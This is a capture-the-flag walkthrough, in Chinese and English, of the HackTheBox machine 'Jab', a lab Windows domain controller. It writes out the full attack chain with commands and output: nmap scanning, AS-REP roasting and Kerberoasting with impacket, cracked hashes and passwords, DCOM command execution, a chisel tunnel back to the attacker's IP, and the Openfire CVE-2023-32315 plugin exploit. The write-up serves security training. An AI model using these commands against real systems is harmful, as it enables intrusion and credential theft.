HackTheBox - Machine - Jab
MANESEC on 2024-02-26
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Jab
Nmap - tcp
PORT STATE SERVICE REASON VERSION
[DNS]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
[KERBEROS]
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-02-26 10:54:38Z)
464/tcp open kpasswd5? syn-ack ttl 127
[WINRPC]
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
[LDAP]
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Issuer: commonName=jab-DC01-CA/domainComponent=jab
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[jabber]
5222/tcp open jabber syn-ack ttl 127
5223/tcp open ssl/jabber syn-ack ttl 127
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Issuer: commonName=dc01.jab.htb
5262/tcp open jabber syn-ack ttl 127 Ignite Realtime Openfire Jabber server 3.10.0 or later
5263/tcp open ssl/jabber syn-ack ttl 127
5275/tcp open jabber syn-ack ttl 127
5276/tcp open ssl/jabber syn-ack ttl 127
[XMPP]
5269/tcp open xmpp syn-ack ttl 127 Wildfire XMPP Client
5270/tcp open ssl/xmpp syn-ack ttl 127 Wildfire XMPP Client
7070/tcp open realserver? syn-ack ttl 127
7443/tcp open ssl/oracleas-https? syn-ack ttl 127
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Issuer: commonName=dc01.jab.htb
7777/tcp open socks5 syn-ack ttl 127 (No authentication; connection failed)
| socks-auth-info:
|_ No authentication
===================================================================================================================
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49688/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49712/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49766/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
62646/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPCLogin into XMPP and get users lists



然後點擊 Help -> Debug Window 彈出debug窗口后,點擊搜索用戶,如下圖:
搜索 * 之後會有很多列表,保存debug的内容到一個文件,
使用 grep 抓一下裏面的用戶,到處一個列表
grep -o -E "[0-9a-zA-Z]{0,}@jab.htb" purple-debug.log | sort | uniq > alluser.txt
# 弄一個user列表沒帶@後綴的
cat alluser.txt | cut -d '@' -f 1 > user.txtKerberos - pre auth
$ impacket-GetNPUsers -usersfile user.txt jab.htb/
看到有三個user是可以pre-auth,抓一下hash,使用hashcat 去爆破一下。
$ impacket-GetNPUsers -no-pass -request jab.htb/jmontgomery
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for jmontgomery
$krb5asrep$23$jmontgomery@JAB.HTB:485cb3520a5702319f683b441fe9e921$4260dbbc5e3fe51788d258fc0b40990f31a57e698eedac042fc6e87fb165d33d8be8f8da595a4312a839212177b3639ab8a2666b56b5ca3176abe7dcedcda7ed612ba4bda5f24468e0180fe06991b86177fc940738291d10d05333682f7869a76ecd0a9cf88c0c2321ba74f1742aff567532cd4183edad6fe2f96a4bad78f12e95145de58dcaab6638f820259213e3323165b123e8cf5ee0fa81be20f4d839dbdc09d5eea41bbb410545eaa09f8d4856ae3ca3852cd4cd5e733f8a7518cf34ec3bba5bde2aba9ad339d6a8ab677b8091ea4f1203bb4de8566d6dc8b3fa8619788db8
$ impacket-GetNPUsers -no-pass -request jab.htb/lbradford
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for lbradford
$krb5asrep$23$lbradford@JAB.HTB:61d60dd9c3671991d3df1e625b8597ad$24aac4a931977606579fa32b184bbd25138aae6a30f3cab04a937128e31b1f3ec9c2524b4918cce5fa131176d47e8d4cba563929adfe513dfa7c13c36d202658b8897cefd26254ab13e2fe0ac8e478826ef173bde6ec7309605faf21a85c53368b8a8f453ae24cb2d11df17484cb5cef3d180fe1f9e0491a5b2fb9e4ed2769970a991a448518fcd3768e22e814b747c4d2490f0ba974e837e26ebc6e4bdd48cb432b7f59009a145ad77e5e2d1fb551e5c65d0ab9a5729dacc8511697f3fb0443a7135264b7c2c12263ea39d9db5ebe6298e8bbe64c501525beefa65c91cacb82bf3e
$ impacket-GetNPUsers -no-pass -request jab.htb/mlowe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for mlowe
$krb5asrep$23$mlowe@JAB.HTB:f37aa777865509d9fab5945053a739a8$79564e044b682c76a94779cdbf44984ac93c01f190951fe592f20a934e3d09069ee50b6a3059beb4acd5820d655953abb60a5f84b405b69323d22bdcf649359764d1c63ff202ebea552fae6d67c23df519286aab487fe2591320a09328c4d977e87d4d37010473d19989e5304764f34a097b2a202d0295ed4c3d402ecce8f3a9968bccc2078ef24fe702c6c4508a284da37688a04b0e06582bbc12e9c822acdd9b264a8763261774b7db5d58c5606806aaa76fa922a9be6d0785eb9559603baf6598ebfc5d8472a47bb53e3a9201d04cf78c1f28f664c0a9399e30c81a55ed8e2fb0只有 jmontgomery 的用戶可以爆破,密碼是:Midnight_121

有了有效的賬號密碼之後,就可以用bloodhound 來畫一張地圖,看看可以做什麽。
然後使用 jmontgomery 賬戶登錄 pidgin ,看到下面的對話内容:
(11/22/23 02:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status? (11/22/23 02:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate. (11/22/23 03:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate? (11/22/23 03:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation Password: ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation -------------------- ------------ -------- -------------------------- --------- ---------- http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611[-] CCache file is not found. Skipping... $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62 (11/22/23 03:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt hashcat (v6.1.1) starting... $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4 Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs) Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs) Guess.Base.......: File (/usr/share/wordlists/rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8 Recovered........: 1/1 (100.00%) Digests Progress.........: 14344385/14344385 (100.00%) Rejected.........: 0/14344385 (0.00%) Restore.Point....: 14336000/14344385 (99.94%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103] Started: Fri Oct 27 15:30:09 2023 Stopped: Fri Oct 27 15:30:29 2023 (11/22/23 03:31:57) adunn: I'll pass this along and circle back with the group (11/22/23 03:32:23) bdavis: perfect, thanks Angela! (11/22/23 02:22:55) The topic is: (02/26/24 22:17:11) jmontgomery: ..
很直接的告訴你賬號和密碼,使用crackmapexec 去看看憑證是否正確:
$ crackmapexec smb 10.129.225.75 -u 'svc_openfire' -p '!@#$%^&*(1qazxsw'
SMB 10.129.225.75 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)

SMB 10.129.225.75 445 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxswThe user SVC_OPENFIRE@JAB.HTB has membership in the Distributed COM Users local group on the computer DC01.JAB.HTB.
This can allow code execution under certain conditions by instantiating a COM object on a remote machine and invoking its methods.Help: ExecuteDCOM

使用DCOM去執行一個shell:
impacket-dcomexec -silentcommand -object MMC20 -debug -dc-ip 10.129.225.75 jab.local/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.225.75 "ping 10.10.16.21"Shell in the box
既然可以執行一個shell,那就可以放一個reverse tcp shell。
PS C:\mane> whoami
jab\svc_openfire枚舉了一下,看到了端口 9090 有一個服務開著,然後本地轉發看看:
./chisel.exe client 10.10.16.21:3333 R:127.0.0.1:9090:127.0.0.1:9090打開:http://127.0.0.1:9090/, 使用 svc_openfire 的賬號登陸進去,看到版本:Openfire 4.7.5, build ee4395e,
於是上網搜索 Openfire 4.7.5 exploit ,找到 CVE-2023-32315,然後搜索: CVE-2023-32315 github POC ,找到這個:

- Run exploit
- login with newly added user
- goto tab plugin > upload plugin

openfire-management-tool-plugin.jar- goto tab server > server settings > Management tool
根據提示只需要把插件上傳上去就可以了。
